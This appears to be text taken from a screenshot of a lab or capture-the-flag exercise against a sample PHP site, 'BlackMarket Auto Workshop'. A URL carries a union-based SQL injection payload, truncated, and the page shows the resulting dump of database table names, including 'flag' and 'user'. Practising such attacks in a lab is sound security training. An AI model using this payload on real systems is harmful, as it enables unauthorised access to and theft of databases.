 192.168.1.152/vworkshop/sparepartsstoremore.php?sparepartid=-1' union select 1,2,3,group_conca
8
Home Login Registration Vehicle Service Vehicle Store Spare Parts
BlackMarket Auto WorkShop
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : 3
Cost :
cart,category,customer,flag,inventory,product,sales,sales_detail,supplier,user
Spare parts serial No. : 5
Description: 6
Buy now>>
CIA 2015 - BlackMarket Auto Workshop